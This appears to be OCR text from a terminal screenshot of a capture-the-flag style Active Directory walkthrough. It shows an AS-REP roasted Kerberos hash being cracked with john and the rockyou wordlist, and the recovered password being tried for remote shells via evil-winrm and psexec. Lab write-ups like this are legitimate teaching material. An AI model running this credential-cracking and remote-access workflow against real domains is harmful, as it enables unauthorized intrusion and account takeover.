 root@kali: ~
root@kali:~/Walkthrough# ls
hashes.asreproastD  users
root@kali:~/Walkthrough# cat hashes.asreproast
cat: hashes.asreproast: No such file or directory
root@kali:~/Walkthrough# cat hashes.asreproastD
$krb5asrep$izabel@DICTIONARY.CSL:791a27a4abc94b625f2dc5e87eabd645$eae2a69d5cde27810728fa7d7263ef65c7d45fc82368b09ba5dd21139cf6f9bfb674b4a2d4f68679d2f1e78a863b80fa3ac47778ec5
6d7165886df939cac7d8c5addf8dd733fd94ce46add2abfaed5d1a17b4ef6ab80e6b4690417b440af25f6e5bba4222f72184e2ac1f360fcc0ea91678da37824e8c2567ed4a8ed44b95e445f347c608ff074e780e7cad9
65c766b06cc7574f26cd16843c453f49d6b4b86e47e3e4400cf9941d8060bbf0a65828aea884fa5d123ee05b07c4fbd8bf81403d8a897b87086cf6581d85f2c19eccecdbd3eef658680ec2c00dfc16e26caf6aecb7339
7132e52adcbc5043b230797ba16
root@kali:~/Walkthrough# john --wordlist=/usr/share/wordlists/rockyou.txt hashes.asreproastD
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:40 76.27% (ETA: 15:45:01) 0g/s 273096p/s 273096c/s 273096C/s LUCYLANEY1..LUCHIA
June2013         ($krb5asrep$izabel@DICTIONARY.CSL)
1g 0:00:00:40 DONE (2020-09-23 15:44) 0.02470g/s 271991p/s 271991c/s 271991C/s Jupiter00..June1967
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/Walkthrough# evil-winrm -i 172.31.3.4 -u izabel -p June2013
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
root@kali:~/Walkthrough# psexec.py izabel:June2013@172.31.3.4
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 172.31.3.4.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
root@kali:~/Walkthrough# evil-winrm -i 172.31.3.4 -u izabel -p September2020
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Search Exploits
Request AS_REP message
Using Windows
Activate Windows
Go to Settings to activate Windows.
[cybersecl0:sudo- 1:ruby2.7*Z "kali" 15:46 23-Sep-20
ASREPRoast - HackTricks - Mozilla... root@kali: ~ 1/2